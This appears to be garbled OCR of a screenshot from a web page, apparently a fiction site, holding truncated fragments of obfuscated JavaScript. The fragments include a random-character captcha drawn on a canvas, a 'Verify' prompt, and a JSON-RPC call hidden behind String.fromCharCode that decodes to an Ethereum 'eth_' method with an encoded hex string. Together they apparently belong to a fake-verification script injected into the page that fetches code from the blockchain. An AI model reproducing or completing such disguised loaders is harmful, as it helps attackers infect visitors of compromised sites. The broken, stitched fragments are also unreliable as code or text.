
dow.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
dom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='
ringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,
,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56,56,49,
g.fromCharCode(32).trim();for(let i=0;i
Verify
g Dynasty cursed by a horrifying illness that transforms 